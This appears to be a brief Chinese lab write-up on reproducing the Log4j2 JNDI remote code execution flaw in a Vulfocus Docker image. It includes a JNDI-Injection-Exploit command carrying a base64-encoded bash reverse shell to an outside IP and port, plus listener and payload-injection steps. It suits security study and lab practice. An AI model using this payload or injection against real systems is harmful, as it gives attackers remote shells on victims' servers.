拉取本地环境运行,

docker pull vulfocus/log4j2-rce-2021-12-09:latest

docker run -d -P vulfocus/log4j2-rce-2021-12-09:latest





1.首先在vps用JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar启用ldap和rmi服务 ,

反弹shell在线编码,反弹shell用正常的就行。

反弹shell的命令需要base64编码。

https://www.jackson-t.ca/runtime-exec-payloads.html/

java -jar 1.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTAuNDIuMjQ2LjEzNS83Nzg4IDA+JjE=}|{base64,-d}|{bash,-i}" -A "ip"



2.然后在vps复制会话开启监听。

3.抓包,传入payload

反弹shell成功